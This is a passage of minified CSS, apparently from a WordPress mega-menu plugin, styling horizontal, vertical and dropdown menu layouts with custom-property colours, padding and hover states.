.jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child>.jet-mega-menu-item__inner{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child>.jet-mega-menu-item__inner{border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{top:0}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);min-width:200px;top:100%;left:0;z-index:999}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner{-webkit-transform:translateX(var(--jmm-submenu-delta-x-offset,0));-ms-transform:translateX(var(--jmm-submenu-delta-x-offset,0));transform:translateX(var(--jmm-submenu-delta-x-offset,0));background-color:var(--jmm-sub-menu-bg-color,#fff);margin-top:var(--jmm-sub-menu-offset,0);padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-vertical{max-width:var(--jmm-container-width,100%)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__inner{-webkit-box-pack:var(--jmm-top-items-hor-align,space-between);-ms-flex-pack:var(--jmm-top-items-hor-align,space-between);justify-content:var(--jmm-top-items-hor-align,space-between);padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu{position:absolute;top:0;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,inherit);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);top:0;z-index:999;min-width:400px}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px);-webkit-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));-ms-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));min-height:var(--jmm-submenu-min-height,auto);background-color:var(--jmm-sub-menu-bg-color,#ebebeb)}.jet-mega-menu.jet-mega-menu--layout-dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle{color:var(--jmm-dropdown-active-toggle-color,inherit);background-color:var(--jmm-dropdown-active-toggle-bg-color,#f2f2f2)}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--default-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--opened-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-container{pointer-events:auto;max-height:100vh;overflow:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-default .jet-mega-menu-container{position:absolute;top:100%;z-index:999}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-push .jet-mega-menu-container{position:relative}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--jmm-dropdown-toggle-color,inherit);background-color:var(--jmm-dropdown-toggle-bg-color,inherit);-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon{color:inherit}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--default-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--opened-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon svg{width:16px;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle:hover{color:var(--jmm-dropdown-hover-toggle-color,inherit);background-color:var(--jmm-dropdown-hover-toggle-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-container{pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;max-height:0;overflow:hidden;min-width:var(--jmm-dropdown-container-width,100%);max-width:100vw;background-color:var(--jmm-dropdown-bg-color,#f2f2f2);-webkit-transform:translateY(var(--jmm-dropdown-toggle-distance,0));-ms-transform:translateY(var(--jmm-dropdown-toggle-distance,0));transform:translateY(var(--jmm-dropdown-toggle-distance,0));-webkit-transition:max-height .5s cubic-bezier(.23, .48, .51, .96);transition:max-height .5s cubic-bezier(.23, .48, .51, .96)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-dropdown-top-items-gap,0);padding-top:var(--jmm-dropdown-top-menu-ver-padding,0);padding-left:var(--jmm-dropdown-top-menu-hor-padding,0);padding-bottom:var(--jmm-dropdown-top-menu-ver-padding,0);padding-right:var(--jmm-dropdown-top-menu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item{width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-top-items-ver-padding,15px);padding-left:var(--jmm-dropdown-top-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-top-items-ver-padding,15px);padding-right:var(--jmm-dropdown-top-items-hor-padding,20px);background-color:var(--jmm-dropdown-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-dropdown-item-icon-color,inherit);font-size:var(--jmm-dropdown-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-dropdown-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-dropdown-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-sub-menu{visibility:hidden;pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;height:0;-webkit-transition:height .3s cubic-bezier(.23, .48, .51, .96);transition:height .3s cubic-bezier(.23, .48, .51, .96);overflow:hidden}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:#e6e6e6}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{top:100%;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu{margin-left:var(--jmm-dropdown-submenu-hor-margin,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-dropdown-submenu-ver-padding,0);padding-left:var(--jmm-dropdown-submenu-hor-padding,0);padding-bottom:var(--jmm-dropdown-submenu-ver-padding,0);padding-right:var(--jmm-dropdown-submenu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-left:var(--jmm-dropdown-sub-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-right:var(--jmm-dropdown-sub-items-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{font-size:var(--jmm-dropdown-sub-items-icon-size, 